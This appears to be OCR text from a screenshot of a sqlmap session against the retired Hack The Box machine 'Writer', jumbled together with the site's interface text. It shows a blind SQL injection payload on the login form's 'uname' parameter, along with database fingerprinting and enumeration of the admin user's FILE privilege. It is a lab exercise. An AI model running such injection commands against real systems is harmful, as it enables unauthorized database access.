 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ sqlmap -r login.txt --level 5 --risk 3 --privileges --drop-set-cookie
HACKTHEBOX
Search Hack The Box
Get VIP+
LAB ACCESS
c4l1xdu0
{1.9.4#stable}
https://sqlmap.org
Retired Machine
Writer is online
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
Starting Point
[*] starting @ 04:33:25 /2025-07-09/
Writer
Linux · Medium
0
Points
4.5 68 Reviews
User Rated Difficulty
[04:33:25] [INFO] parsing HTTP request from 'login.txt'
[04:33:25] [INFO] resuming back-end DBMS 'mysql'
[04:33:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
Machines
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: uname=-7030' OR 6353=6353-- Fwwr&password=aaaaaaa
---
Play Machine Machine Info Walkthroughs Reviews Activity Changelog
[04:33:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 20.04 or 19.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL 5 (MariaDB fork)
Adventure Mode Guided Mode
Official Writeup Video Walkthrough
[04:33:26] [INFO] fetching database users privileges
[04:33:26] [INFO] fetching database users
[04:33:26] [INFO] fetching number of database users
[04:33:26] [INFO] resumed: 1
[04:33:26] [INFO] resumed: 'admin'@'localhost'
[04:33:26] [INFO] fetching number of privileges for user 'admin'
[04:33:26] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[04:33:26] [INFO] retrieved:
US VIP 10
1 player
20:16:00
got a refresh intent (redirect like response common to login pages) to '/dashboard'. Do you want to apply it from now on? [Y/n] y
got a 302 redirect to 'http://10.10.11.101/'. Do you want to follow? [Y/n] y
10.10.11.101
1
Fortresses
[04:33:29] [INFO] fetching privileges for user 'admin'
[04:33:29] [INFO] retrieved: FILE
database management system users privileges:
[*] %admin% [1]:
    privilege: FILE
Submit User Flag
Academy
[04:33:37] [INFO] fetched data logged to text files under '/home/k14d1u5/.local/share/sqlmap/output/10.10.11.101'
Submit
[*] ending @ 04:33:37 /2025-07-09/
HTB for Business